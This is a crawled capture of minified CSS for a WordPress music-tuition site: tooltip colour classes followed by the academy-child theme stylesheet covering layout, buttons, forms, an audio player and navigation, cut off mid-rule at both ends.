bottom,from(rgba(135,206,235,.8)),to(rgba(135,206,235,1)));border-color:#00BFFF}.actooltip.skyblue:before{border-top-color:#00BFFF}.actooltip.skyblue:after{border-top-color:#87CEEB}.actooltip.slate{color:#292F33;background:#708090;background:-moz-linear-gradient(top,rgba(112,128,144,.8),rgba(112,128,144,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(112,128,144,.8)),to(rgba(112,128,144,1)));border-color:#5A6772}.actooltip.slate:before{border-top-color:#5A6772}.actooltip.slate:after{border-top-color:#708090}.actooltip.sunset{color:#665744;background:#FAD6A5;background:-moz-linear-gradient(top,rgba(250,214,165,.8),rgba(250,214,165,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(250,214,165,.8)),to(rgba(250,214,165,1)));border-color:#CCAE89}.actooltip.sunset:before{border-top-color:#CCAE89}.actooltip.sunset:after{border-top-color:#FAD6A5}.actooltip.tangerine{color:#5E3100;background:#F28500;background:-moz-linear-gradient(top,rgba(242,133,0,.8),rgba(242,133,0,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(242,133,0,.8)),to(rgba(242,133,0,1)));border-color:#CC6A00}.actooltip.tangerine:before{border-top-color:#CC6A00}.actooltip.tangerine:after{border-top-color:#F28500}.actooltip.turquoise{color:#124C46;background:#30D5C8;background:-moz-linear-gradient(top,rgba(48,213,200,.8),rgba(48,213,200,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(48,213,200,.8)),to(rgba(48,213,200,1)));border-color:#00CED1}.actooltip.turquoise:before{border-top-color:#00CED1}.actooltip.turquoise:after{border-top-color:#30D5C8}.actooltip.almond{color:#815c33;background:#efdbc5;background:-moz-linear-gradient(top,rgba(239,219,197,.8),rgba(239,219,197,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(239,219,197,.8)),to(rgba(239,219,197,1)));border-color:#b89f84}.actooltip.almomd:before{border-top-color:#b89f84}.actooltip.almond:after{border-top-color:#efdbc5}.actooltip.cornflower{color:#053753;background:#9aceeb;background:-moz-linear-gradient(top,rgba(154,206,235,.8),rgba(154,206,235,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(154,206,235,.8)),to(rgba(154,206,235,1)));border-color:#81adc5}.actooltip.cornflower:before{border-top-color:#81adc5}.actooltip.cornflower:after{border-top-color:#9aceeb}.actooltip.dandelion{color:#654d00;background:#fddb6d;background:-moz-linear-gradient(top,rgba(253,219,109,.8),rgba(253,219,109,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(253,219,109,.8)),to(rgba(253,219,109,1)));border-color:#d7ab1d}.actooltip.dandelion:before{border-top-color:#d7ab1d}.actooltip.dandelion:after{border-top-color:#fddb6d}.actooltip.manatee{color:#050712;background:#979aaa;background:-moz-linear-gradient(top,rgba(151,154,170,.8),rgba(151,154,170,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(151,154,170,.8)),to(rgba(151,154,170,1)));border-color:#70727e}.actooltip.manatee:before{border-top-color:#7b7d88}.actooltip.manatee:after{border-top-color:#979aaa}.actooltip.cherise{color:#2f0018;background:#dd4492;background:-moz-linear-gradient(top,rgba(221,68,146,.8),rgba(221,68,146,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(221,68,146,.8)),to(rgba(221,68,146,1)));border-color:#b71d6c}.actooltip.cherise:before{border-top-color:#b71d6c}.actooltip.cherise:after{border-top-color:#dd4492}.actooltip.redbrick{color:#330007;background:#cb4154;background:-moz-linear-gradient(top,rgba(203,65,84,.8),rgba(203,65,84,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(203,65,84,.8)),to(rgba(203,65,84,1)));border-color:#a51c2f}.actooltip.redbrick:before{border-top-color:#a51c2f}.actooltip.redbrick:after{border-top-color:#cb4154}.actooltip.grannysmithapple{color:#104c08;background:#a8e4a0;background:-moz-linear-gradient(top,rgba(168,228,160,.8),rgba(168,228,160,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(168,228,160,.8)),to(rgba(168,228,160,1)));border-color:#73be69}.actooltip.grannysmithapple:before{border-top-color:#73be69}.actooltip.grannysmithapple:after{border-top-color:#a8e4a0}.actooltip.lightgray{color:#000;background:#DDD;background:-moz-linear-gradient(top,rgba(221,221,221,.8),rgba(221,221,221,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(221,221,221,.8)),to(rgba(221,221,221,1)));border-color:#B7B7B7}.actooltip.lightgray:before{border-top-color:#B7B7B7}.actooltip.lightgray:after{border-top-color:#DDD}.actooltip.gray{color:#000;background:#95918c;background:-moz-linear-gradient(top,rgba(149,145,140,.8),rgba(149,145,140,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(149,145,140,.8)),to(rgba(149,145,140,1)));border-color:#6f6c68}.actooltip.gray:before{border-top-color:#6f6c68}.actooltip.gray:after{border-top-color:#95918c}.actooltip.royalpurple{color:#080011;background:#7851a9;background:-moz-linear-gradient(top,rgba(120,81,169,.8),rgba(120,81,169,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(120,81,169,.8)),to(rgba(120,81,169,1)));border-color:#422d5d}.actooltip.royalpurple:before{border-top-color:#422d5d}.actooltip.royalpurple:after{border-top-color:#7851a9}.actooltip.outrageousorange{color:#671500;background:#ff6e4a;background:-moz-linear-gradient(top,rgba(255,110,74,.8),rgba(255,110,74,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,110,74,.8)),to(rgba(255,110,74,1)));border-color:#b34d34}.actooltip.outrageousorange:before{border-top-color:#b34d34}.actooltip.outrageousorange:after{border-top-color:#ff6e4a}.actooltip.brightgreen{color:#24520b;background:#8ee362;background:-moz-linear-gradient(top,rgba(142,227,98,.8),rgba(142,227,98,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(142,227,98,.8)),to(rgba(142,227,98,1)));border-color:#5bba28}.actooltip.brightgreen:before{border-top-color:#5bba28}.actooltip.brightgreen:after{border-top-color:#8ee362}.actooltip.black{color:#fff;background:#000;background:-moz-linear-gradient(top,rgba(0,0,0,.8),rgba(0,0,0,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.8)),to(rgba(0,0,0,1)));border-color:#000}.actooltip.black:before{border-top-color:#000}.actooltip.black:after{border-top-color:#000}.actooltip img.size-auto,.actooltip img.size-full,.actooltip img.size-large,.actooltip img.size-medium,.actooltip .attachment img{max-width:100%;height:auto}.actooltip .alignleft,.actooltip img.alignleft{display:inline;float:left;margin-right:24px;margin-top:4px}.actooltip .alignright,.actooltip img.alignright{display:inline;float:right;margin-left:24px;margin-top:4px}.actooltip .aligncenter,.actooltip img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.actooltip img.alignleft,.actooltip img.alignright,.actooltip img.aligncenter{margin-bottom:12px}.actooltip .wp-caption{background:#f1f1f1;line-height:18px;margin-bottom:20px;max-width:632px!important;padding:4px;text-align:center}.actooltip .wp-caption img{margin:5px 5px 0}.actooltip .wp-caption p.wp-caption-text{color:#888;font-size:12px;margin:5px}.tooltip-clear{clear:both}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy-child/style.css?ver=1724717715
body_size: 11530
content:
@charset "utf-8";body{position:relative;background:#fff;color:#444;letter-spacing:0;font-weight:400;font-style:normal;font-size:13px;font-family:Open Sans,Helvetica,Arial,sans-serif;line-height:1.5}html,body{height:100%}fieldset,a img{border:none}a{outline:none;color:#5ea5d7;text-decoration:none;line-height:inherit}a:focus,a:hover{outline:none;color:#5ea5d7}::-moz-selection{background-color:#f3715d;color:#fff}::selection{background-color:#f3715d;color:#fff}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#444}figure{margin:0}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,p,blockquote,th,td{margin:0;padding:0;direction:ltr}p{margin-bottom:1em;font-weight:400;font-family:inherit;line-height:inherit}p:last-child{margin-bottom:0}h1+p{margin-top:-.5em}h1,h2,h3,h4,h5,h6{margin:0;font-weight:400;font-style:normal;font-family:Crete Round,Arial,Helvetica,sans-serif;line-height:1.5em}h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:-5px 12px 0 0!important;vertical-align:middle}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#6f6f6f;font-size:60%;line-height:0}h1{margin-bottom:1em;font-size:1.5em}h2{margin-bottom:.7em;font-size:1.4em}h3{margin-bottom:.7em;font-size:1.3em}h4{margin-bottom:.4em;font-size:1.2em}h5{margin-bottom:.7em;font-size:1.15em}h6{margin-bottom:.7em;font-size:1em}hr{clear:both;margin:22px 0 21px;height:0;border:solid #ddd;border-width:1px 0 0}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}small{font-size:80%;line-height:inherit}code{background:#ff9;font-weight:700}u,ins{text-decoration:none}img,object,embed,iframe{max-width:100%}img{height:auto}object,embed{height:100%}blockquote,blockquote p{color:#6f6f6f;line-height:1.5}blockquote{margin:0 0 17px;padding:9px 20px 9px 19px;border-left:1px solid #ddd}blockquote cite{display:block;color:#555;font-size:13px}blockquote cite a,blockquote cite a:visited{color:#555}abbr,acronym{border-bottom:1px solid #ddd;color:#333;text-transform:uppercase;font-size:90%;cursor:help}abbr{text-transform:none}table{width:100%;border:1px solid #ddd;border-spacing:0;border-collapse:collapse;border-right-width:0;border-bottom-width:0}thead{background-color:#f3f3f3;color:#555;font-size:1em}th,td{padding:.5em 10px;border:1px solid #ddd;border-top-width:0;border-left-width:0}td,th{text-align:left}address{color:#555;font-style:italic;font-size:1em;line-height:1.7em}input[type="text"],input[type="password"],input[type="email"],input[type="number"],input[type="tel"],select,textarea{display:block;margin:0 0 1em 0;padding:.5em 9px;width:auto;outline:none;border:1px solid #D4D4D4;background:#fff;color:#333;font-size:1em;font-family:Open Sans,Arial,Helvetica,sans-serif}input[type="submit"],input[type="button"]{margin:0;border:0;background:none}input:focus,select:focus,textarea:focus{outline:none}textarea{resize:none}.clear{clear:both}.clearfix{display:block}.clearfix:after{display:table;clear:both;content:" "}.left{float:left}.right{float:right}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.hidden{display:none}.hidden-wrap{overflow:hidden}.shifted{position:absolute;left:-9999px}.visible{visibility:visible;opacity:1!important}.highlight{background:#ff9}.nomargin{margin:0!important}.fullwidth{display:block;padding:0!important;width:100%!important;height:auto}.alignnone{margin:.5em 0 0 0}.alignright{float:right;margin:0 0 1em 20px}.alignleft{float:left;margin:0 20px 1em 0}.aligncenter{display:block;margin:0 auto 1em auto;text-align:center}.aligncenter *{text-align:center}.secondary{color:#777}.bypostauthor{color:#777;font-weight:400}.sticky{padding-bottom:2em;border-bottom:1px dotted #ccc}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}input[type="submit"],input[type="button"],.element-button{position:relative;display:inline-block;overflow:hidden;padding:.2em 10px .3em 10px;border:1px solid rgba(0,0,0,.15);background:#f3715d;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.17);white-space:nowrap;line-height:1.8em;cursor:pointer}.element-button.secondary{background-color:#5ea5d7}.element-button.dark{border-color:rgba(0,0,0,.2);background-color:#3d4e5b}.element-button.medium{padding:0 12px;font-size:1.2em;line-height:2.4em}.element-button.large{padding:0 18px;font-size:1.4em;line-height:2.4em}.element-button:after{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background:url(../../../../../../themes/academy/images/bgs/button_bg.png) 0 0 repeat-x;content:" "}.element-button.dark:after{background:url(../../../../../../themes/academy/images/bgs/button_dark_bg.png) 0 0 repeat-x}.element-button:hover:after{background-color:rgba(255,255,255,.05)}.element-button.active:after,.element-button:active:after{background:none}.element-button img{position:relative;display:inline!important;margin:-2px 8px 0 0;vertical-align:middle}.element-button.medium img{margin:-3px 8px 0 0}.element-button.large img{margin:-4px 10px 0 0}p>.element-button:first-child{margin-top:.5em}.button-icon{position:relative;display:inline-block;margin:-2px 8px 0 0;width:16px;height:16px;background:url(../../../../../../themes/academy/images/icons/button_icons.png) 0 0 no-repeat;vertical-align:middle}.button-icon.upload{width:17px}.button-icon.help{height:17px;background-position:0 -90px}.button-icon.register{width:13px;height:13px;background-position:0 -31px}.button-icon.login{width:8px;height:16px;background-position:0 -73px}.button-icon.logout{width:11px;height:13px;background-position:0 -60px}.button-icon.save{height:15px;background-position:0 -16px}.button-icon.check{height:12px;background-position:0 -109px}.button-icon.close{width:15px;background-position:-1px -124px}.button-icon.prev{width:9px;background-position:-4px -143px}.button-icon.next{width:9px;background-position:-3px -162px}.button-icon.plus{width:13px;height:13px;background-position:0 -45px}.button-icon.edit{width:15px;background-position:0 -178px}.button-icon.facebook{background-position:0 -195px}.formatted-form .form-row,.formatted-form .field-wrapper{padding:0 10px}.formatted-form .field-wrapper>*{margin-left:-10px}.formatted-form .wp-editor-wrap,.formatted-form input[type="text"],.formatted-form input[type="password"],.formatted-form input[type="number"],.formatted-form input[type="tel"],.formatted-form input[type="email"],.formatted-form .chzn-container,.formatted-form select,.formatted-form textarea{display:block;margin-bottom:1.2em;margin-left:-10px;width:100%}.formatted-form .select-element{margin-bottom:1.2em}.formatted-form .wp-editor-wrap,.formatted-form select{margin-left:0}.formatted-form textarea{height:7em}.formatted-form .form-captcha img{float:left;margin:1px 18px 0 0}.formatted-form .form-captcha input{float:left;width:55px}.formatted-form .submit-button,.formatted-form .facebook-button{float:left;margin-right:12px}.form-loader{display:none;float:left;margin-top:5px;width:20px;height:20px;background:url(../../../../../../themes/academy/images/loader.gif) 0 0 no-repeat}.form-submit{margin:0}.popup{position:fixed;top:50%;right:0;left:0;z-index:1000;display:none;width:100%;text-align:center}.popup .popup-text{position:relative;display:inline-block;margin:-3em 0 0 0;padding:1em 20px;background:url(../../../../../../themes/academy/images/bgs/black_80_bg.png);color:#fff}.gallery-icon,.wp-caption,.bordered-image{position:relative;overflow:hidden;padding:3px;max-width:100%;border:1px solid #e1e1e1;background:#fff}.gallery-icon img,.wp-caption img,.bordered-image img{display:block;width:100%;height:auto;border-width:0!important}.gallery-item,.wp-caption{position:relative;margin-bottom:1em}.bordered-image.thick-border{padding:5px}.bordered-image.inner-image+p{margin-top:2em}.gallery-item .gallery-caption,.wp-caption .wp-caption-text,.bordered-image .caption{position:absolute;right:0;bottom:0;left:0;padding:1em 15px;background:url(../../../../../../themes/academy/images/bgs/white_80_bg.png)}.gallery-item .gallery-caption{right:13px;bottom:3px;left:3px}.gallery-item .gallery-icon{margin-right:10px}ul,ol{margin-bottom:17px;list-style-position:inside;list-style-type:disc;line-height:1.6}ol{list-style-type:decimal}li>ul,li>ol{margin-top:.5em;margin-bottom:0}li{margin-bottom:.5em}ul:last-child,ol:last-child,li:last-child{margin-bottom:0}ul.square,ul.circle,ul.disc{margin-left:17px}ul.square{list-style-type:square}ul.square li ul{list-style:inherit}ul.circle{list-style-type:circle}ul.circle li ul{list-style:inherit}ul.disc{list-style-type:disc}ul.disc li ul{list-style:inherit}ul.bordered li{margin-bottom:.6em;padding-bottom:.6em;padding-left:0;border-bottom:1px dotted #d4d4d4}ul.bordered li:last-child{margin-bottom:0;padding-bottom:0;border-width:0}ul.checked li{margin-bottom:.5em;padding-left:16px;background:url(../../../../../../themes/academy/images/bullet_1.png) 0 6px no-repeat}ul.checked,ul.bordered,ul.styled-list,ul.no-bullet{list-style:none}ul.styled-list li{position:relative;margin-bottom:.6em;padding-left:22px;color:#555}ul.styled-list li>a{color:#333}ul.styled-list li>a:hover{color:#5ea5d7}ul.styled-list li:before{position:absolute;top:2px;left:0;display:block;width:16px;height:16px;background:#fff;content:" "}ul.styled-list.style-2 li:before{top:3px;background:#fff url(../../../../../../themes/academy/images/bullet_2.png) center 0 no-repeat}ul.styled-list.style-3 li:before{background:#fff url(../../../../../../themes/academy/images/bullet_3.png) center 0 no-repeat}ul.styled-list.style-3 li.child:before{display:none}ul.styled-list.style-4 li{padding-left:30px}ul.styled-list.style-4 li:before{top:-1px;width:22px;height:22px;background:#f3715d url(../../../../../../themes/academy/images/icons/attachment_icons.png) -1px -24px no-repeat}ul.styled-list.style-4 li.audio:before{background-position:-32px -24px}ul.styled-list.style-4 li.document:before{background-position:-60px -24px}ul.styled-list.style-5 li:before{top:3px;background:#5ea5d7 url(../../../../../../themes/academy/images/icons/twitter_icon.png) center 0 no-repeat}ul.success,ul.error{margin-bottom:.8em;list-style:none}ul.success li,ul.error li{padding-left:13px;background:url(../../../../../../themes/academy/images/bullet_4.png) 0 .6em no-repeat}ul.success li{background-image:url(../../../../../../themes/academy/images/bullet_5.png)}.jp-container{display:none;overflow:hidden;margin-bottom:2em}.jp-container:last-child{margin:0}.jp-gui{position:relative;overflow:hidden;border:1px solid rgba(0,0,0,.1);background-color:#3d4e5b}.jp-interface{position:relative;display:table;overflow:hidden;width:100%}.jp-interface .jp-controls,.jp-interface .jp-timeline,.jp-interface .jp-volume{display:table-cell;vertical-align:top}.jp-controls{overflow:hidden;padding:1em 15px;width:34px;border-right:1px solid rgba(0,0,0,.2)}.jp-controls a{position:relative;display:block;overflow:hidden;overflow:hidden;width:34px;height:34px;border:1px solid rgba(0,0,0,.2);background:#3d4e5b url(../../../../../../themes/academy/images/icons/player_icons.png) -25px 4px no-repeat;text-indent:-9999px}.jp-controls a:after{position:absolute;top:-1px;left:1px;display:block;width:32px;height:1px;content:" "}.jp-controls a:before{position:absolute;top:0;bottom:0;display:block;width:100%;height:100%;content:" "}.jp-pause{display:none;background-position:13px 4px!important}.jp-timeline{padding:1em 15px;border-right:1px solid rgba(0,0,0,.2);border-left:1px solid rgba(255,255,255,.1)}.jp-progress{overflow:hidden;height:5px;border-bottom:1px solid rgba(255,255,255,.15);background:url(../../../../../../themes/academy/images/bgs/black_20_bg.png)}.jp-seek-bar{width:0;height:100%;cursor:pointer}.jp-play-bar{width:0;height:100%;background:#f3715d}.jp-time-holder,.jp-title{margin-bottom:.8em;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);font-size:.9em}.jp-current-time,.jp-duration{display:inline}.jp-volume{overflow:hidden;padding:1em 15px;width:95px;border-left:1px solid rgba(255,255,255,.1)}.jp-mute,.jp-unmute{display:block;float:left;margin:-5px 0 -3px 0;width:16px;height:16px;background:url(../../../../../../themes/academy/images/icons/player_icons.png) -73px -5px no-repeat;text-indent:-9999px}.jp-unmute{background-position:-112px -5px}.jp-volume-bar{float:left;overflow:hidden;margin-left:7px;width:72px;height:5px;border-bottom:1px solid rgba(255,255,255,.15);background:url(../../../../../../themes/academy/images/bgs/black_20_bg.png);cursor:pointer}.jp-volume-bar-value{width:0;height:100%;background:#f3715d}.jp-jplayer-wrap{position:relative;overflow:hidden;width:100%}.jp-video-play{position:absolute;top:0;bottom:0;overflow:hidden;width:100%;background-color:transparent;cursor:pointer}.jp-video-play-icon{position:absolute;top:50%;left:50%;display:block;overflow:hidden;margin-top:-25px;margin-left:-25px;width:50px;height:50px;background:#3d4e5b url(../../../../../../themes/academy/images/icons/player_icons.png) -128px 12px no-repeat}.jp-video-play-icon:before{position:absolute;top:0;bottom:0;display:block;width:100%;height:100%;content:" "}.jp-jplayer{width:auto!important;height:auto!important;border:1px solid #3d4e5b;border-bottom-width:0}.jp-no-solution,.jp-audio .jp-jplayer{position:absolute;left:-9999px}.jp-video .jp-jplayer-wrap{position:relative;overflow:hidden;padding-top:30px;padding-bottom:54.5%;height:0}.jp-jplayer audio{width:100%!important;height:0}.jp-video video,.jp-video object{position:absolute;top:0;left:0;width:100%!important;height:100%!important;background:#000}.jp-screen-option{display:block;float:left;overflow:hidden;width:15px;height:16px;background:url(../../../../../../themes/academy/images/icons/player_icons.png) -184px -4px no-repeat}.jp-restore-screen{background-position:-219px -4px}.jp-video-full{position:fixed;top:0;left:0;z-index:1000;width:100%;height:100%;background:#000}.jp-video-full .jp-gui{position:absolute;right:0;bottom:0;left:0;width:100%}.fullscreen-video .site-wrap{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;width:100%;height:100%}.fullscreen-video .site-header,.fullscreen-video .site-footer{display:none}.substrate{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;overflow:hidden;width:100%}.substrate img{display:block;width:100%;height:auto}.featured-content .substrate:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;background:url(../../../../../../themes/academy/images/bgs/substrate_bg.png);content:" "}.tabs-container .tabs{position:relative;z-index:9;margin:0;list-style:none}.tabs-container .tabs ul{display:block;list-style:none}.tabs-container .panes{position:relative;z-index:0;overflow:hidden}.horizontal-tabs .tabs li{float:left;margin:0;padding:0;background:none;background-color:#F5F5F5;color:#666;cursor:pointer}.horizontal-tabs .tabs li a,.horizontal-tabs .tabs li a:hover{color:#666}.horizontal-tabs .tabs li h5{margin:0;padding:6px 20px;border-top:1px solid #E5E5E5;border-left:1px solid #E5E5E5}.horizontal-tabs .tabs li:hover{background-color:#f4f4f4}.horizontal-tabs .tabs li:first-child{border-left:1px solid #E5E5E5}.horizontal-tabs .tabs li:first-child h5{border-left-width:0}.horizontal-tabs .tabs li:last-child h5{border-right:1px solid #E5E5E5}.horizontal-tabs .tabs li.current{position:relative;z-index:1;margin-bottom:-5px;padding-bottom:5px;background:#fff;color:#444}.horizontal-tabs .tabs li.current a,.horizontal-tabs .tabs li.current a:hover{color:#444}.horizontal-tabs .panes{clear:left}.horizontal-tabs .pane{display:none;overflow:hidden;padding:1.4em 20px;border:1px solid #E5E5E5;background:#fff}.vertical-tabs .tabs{margin-right:-1px;padding:1em 0;border-right:1px solid #E5E5E5}.vertical-tabs .tabs li{display:block;margin:0 0 -1px 0;padding:1em 15px;border:1px solid transparent;border-bottom-style:dotted;border-bottom-color:#dcdcdc;background:none;color:#666;cursor:pointer}.vertical-tabs .tabs li a,.vertical-tabs .tabs li a:hover{color:#666}.vertical-tabs .tabs li.current{margin-right:-1px;border-style:solid;border-color:#E5E5E5;border-right-color:#fff;color:#444}.vertical-tabs .tabs li.current a,.vertical-tabs .tabs li.current a:hover{color:#444}.vertical-tabs .panes{padding:1em 0 1em 3.7%;border-left:1px solid #E5E5E5}.vertical-tabs .pane{display:none}.toggles-wrap{overflow:hidden;border:1px solid #e1e1e1}.toggle-container{border-bottom:1px dotted #d6d6d6;background:#f4f4f4}.toggle-container:last-child{border-bottom-width:0}.toggle-title{position:relative;display:block;padding:1em 15px 1em 49px;background:#f4f4f4;cursor:pointer}.toggle-content{display:none;padding:1em 15px;border-top:1px dotted #d6d6d6;background:#fff}.toggle-content.hidden{padding:0;border-width:0;height:0!important}.expanded .toggle-content{display:block}.toggle-title:hover,.expanded .toggle-title{background:#eee}.faq-toggle .toggle-title:before{position:absolute;top:.9em;left:15px;display:block;width:24px;height:24px;background:#5ea5d7 url(../../../../../../themes/academy/images/icons/toggle_icons.png) 7px 6px no-repeat;content:" "}.faq-toggle.expanded .toggle-title:before{background-position:7px -21px}.tooltip{position:relative}.tooltip-wrap{position:absolute;left:50%;z-index:1000;display:none}.tooltip-wrap .corner{position:relative;z-index:100;margin-left:-5px;width:0;height:0;border:5px solid transparent;border-bottom-color:#fff}.tooltip-text{float:left;margin-left:-50%;padding:1em 15px;background:#fff;color:#333}.tooltip-text iframe,.tooltip-text object,.tooltip-text embed{max-width:none}.google-map-container{position:relative;z-index:99;border:1px solid #ddd;background:#fff}.google-map-container img{max-width:none}.row{margin:0 auto;padding:0 30px;width:1140px}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.row .row{min-width:0;max-width:none;width:auto}.column{position:relative;float:left;margin-right:3.8%;min-height:1px}.row .onecol{width:4.85%}.row .twocol{width:13.45%}.row .threecol{width:22.05%}.row .fourcol{width:30.75%}.row .fivecol{width:39.45%}.row .sixcol{width:48%}.row .sevencol{width:56.75%}.row .eightcol{width:65.4%}.row .ninecol{width:74.05%}.row .tencol{width:82.7%}.row .elevencol{width:91.35%}.row .twelvecol{width:100%}.ie .onecol{width:4.7%}.ie .twocol{width:13.2%}.ie .threecol{width:22.05%}.ie .fourcol{width:30.6%}.ie .fivecol{width:39%}.ie .sixcol{width:48%}.ie .sevencol{width:56.75%}.ie .eightcol{width:61.6%}.ie .ninecol{width:74.05%}.ie .tencol{width:82%}.ie .elevencol{width:91.35%}.last{margin-right:0px!important}.header-wrap{position:relative;z-index:101;background-color:#3d4e5b;color:#fff}.site-header{padding:2em 0;border:1px solid rgba(255,255,255,.1);border-right-width:0;border-left-width:0}.site-header:after{bottom:-1px}.site-logo a{color:#fff;font-size:1.5em}.site-logo h1{margin:.3em 0 0 0}.header-navigation ul{margin:.5em 0 0 0;padding:0;list-style:none}.header-navigation ul li{position:relative;margin:0}.header-navigation div>ul>li{float:left;padding-bottom:.5em}.header-navigation div>ul:after{display:table;clear:left;content:" "}.header-navigation div>ul>li a{display:block;color:#f0f0f0;white-space:nowrap}.header-navigation li.current-menu-item>a,.header-navigation li.hover>a,.header-navigation a:hover{color:#fff}.header-navigation div>ul>li>a{padding:0 12px;text-shadow:0 -1px 0 rgba(0,0,0,.15);font-size:1.1em;font-family:Crete Round,Arial,Helvetica,sans-serif;line-height:2.2em}.header-navigation div>ul>li.current-menu-item>a{border-bottom:1px solid rgba(255,255,255,.2);background:url(../../../../../../themes/academy/images/bgs/black_20_bg.png)}.header-navigation ul ul{position:absolute;top:2.7em;left:0;z-index:1000;display:none;margin:0;min-width:130px;border:1px solid rgba(0,0,0,.15);border-top-color:rgba(255,255,255,.1);border-bottom-width:0;background:#3d4e5b}.header-navigation ul ul li{border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(0,0,0,.15)}.header-navigation ul ul li:first-child{border-top-width:0}.header-navigation ul ul li a{padding:.4em 15px .6em 15px}.header-navigation ul ul li a:hover{background:rgba(255,255,255,.03)}.header-navigation ul ul ul{top:-1px;left:100%}.select-element{position:relative;overflow:hidden;border:1px solid #D4D4D4;background:url(../../../../../../themes/academy/images/select_menu_arrows.png) right -2.7em no-repeat}.select-element span{display:block;padding:.45em 31px .45em 9px;cursor:pointer;text-align:left}.select-element select{position:absolute;bottom:0;left:0;margin:0;width:100%;opacity:0;cursor:pointer}.select-menu{display:none;background-color:#3d4e5b;background-position:right .9em;border:1px solid rgba(0,0,0,.1);margin:.5em 0}.select-menu span{min-width:100px;color:#f0f0f0;text-shadow:0 -1px 0 rgba(0,0,0,.15);font-size:1.1em;padding:.3em 12px;font-family:Crete Round,Arial,Helvetica,sans-serif}.select-menu:hover span{color:#fff}.search-form{margin:.5em 0 .5em 10px;border:1px solid rgba(0,0,0,.1);background:#3d4e5b url(../../../../../../themes/academy/images/icons/search_icon.png) right .6em no-repeat}.search-form form{display:block;float:right}.search-form input{display:block;margin:0;padding:.5em 20px .4em 9px;width:1px;border-width:0;background-color:transparent;color:transparent;cursor:pointer}.search-form input:hover{background-color:rgba(255,255,255,.05)}.search-form input:focus{padding-right:27px;width:130px;background-color:transparent;color:#fff;cursor:text}.mobile-search-form{display:none;margin-bottom:1em;padding:0 27px 0 9px;border:1px solid rgba(0,0,0,.1);background:#3d4e5b url(../../../../../../themes/academy/images/icons/search_icon.png) right .6em no-repeat}.mobile-search-form input{display:block;margin:0 0 0 -9px;padding:.5em 27px .4em 9px;width:100%;border-width:0;background-color:transparent;color:#fff}.login-options{margin:.5em 0}.login-options .element-button{display:block;border-width:0}.login-options .button-wrap{margin-left:10px;border:1px solid rgba(0,0,0,.15)}.login-button .tooltip-wrap{right:0;left:auto}.login-button .tooltip-text{margin:10px 0 0 0;border:1px solid rgba(0,0,0,.1);background:#3d4e5b;color:#fff}.formatted-form .facebook-button,.popup-form .facebook-button{background-color:#3f5e9e}.facebook-button .button-icon{top:-2px;margin:0 -2px}.popup-form .field-wrap{margin-bottom:1em;border:1px solid rgba(0,0,0,.1)}.popup-form input{margin:0;width:160px;border-width:0;background-color:transparent;color:#fff}.popup-form .switch-button>span{padding-right:8px;padding-left:8px}.popup-form .switch-button .button-icon{top:-1px;margin:0 -2px}.popup-form ul li{padding:0;background:none;font-size:.9em}.register-form{padding-right:5.5%;border-right:1px dotted #d4d4d4}.share-button{margin:.5em 0 .5em 10px;border:1px solid rgba(0,0,0,.15)}.share-button .element-button{display:block;padding:.65em 9px .65em 8px;border-width:0}.share-button .button-icon{display:block}.share-button .tooltip-wrap{left:-9999px;display:block}.share-button .tooltip-wrap.active{left:50%}.user-links{overflow:hidden;text-align:center;word-spacing:0;font-size:0;line-height:0}.user-links a{display:inline-block;margin:0 0 7px 7px;width:20px;height:20px;background:#f0f0f0 url(../../../../../../themes/academy/images/icons/user_social_icons.png) 0 0 no-repeat}.user-links a.twitter{background-position:-24px 0}.user-links a.linkedin{background-position:-48px 0}.user-links a.google{background-position:-72px 0}.user-links a.tumblr{background-position:-96px 0}.user-links a.flickr{background-position:-144px 0}.user-links a.vimeo{background-position:-168px 0}.user-links a.youtube{background-position:-192px 0}.user-links a.skype{background-position:-216px 0}.user-links a.rss{background-position:-240px 0}.user-links a:first-child{margin-left:0}.user-links a:hover{background-color:#5ea5d7;background-position:0 -20px}.user-links a.twitter:hover{background-position:-24px -20px}.user-links a.linkedin:hover{background-position:-48px -20px}.user-links a.google:hover{background-position:-72px -20px}.user-links a.tumblr:hover{background-position:-96px -20px}.user-links a.myspace:hover{background-position:-120px -20px}.user-links a.flickr:hover{background-position:-144px 